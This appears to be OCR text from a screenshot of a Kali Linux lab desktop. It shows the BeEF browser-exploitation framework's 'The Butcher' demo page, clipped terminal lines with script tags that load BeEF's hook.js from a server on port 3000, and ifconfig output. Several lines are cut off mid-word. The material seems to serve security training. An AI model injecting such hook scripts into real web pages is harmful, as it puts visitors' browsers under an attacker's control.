 Applications Places Terminal Tue 19:37 1
The Butcher - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Login :: Damn Vulnera... BeEF Control Panel The Butcher
127.0.0.1:3000/demos/butcher/index.html Search
THE BUTCHER
Welcome to The Butcher, your source of delicious
meats. Please feel free to view our samples, sign up
to our mailing-list or purchase our special
BeEF-hamper!
Our Meaty Friends Order Your BeEF-Hamper
oot@kali: ~
started.
owser once it opens.
panel
00/hook.js"></script>
0.0.1:3000/hook.js"></script>
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.16.42.2 netmask 255.255.255.0 broadcast 172.16.42.255
inet6 fe80::6600:6aff:fe6f:29c1 prefixlen 64 scopeid 0x20<link>
ether 64:00:6a:6f:29:c1 txqueuelen 1000 (Ethernet)
RX packets 530743788 bytes 46377958382 (43.1 GiB)
RX errors 197 dropped 4467606 overruns 0 frame 114
TX packets 7582 bytes 658654 (643.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
device interrupt 20 memory 0xf7f00000-f7f20000
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 107 bytes 229615 (224.2 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 107 bytes 229615 (224.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlan0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
ether 12:55:54:6e:9c:0c txqueuelen 1000 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0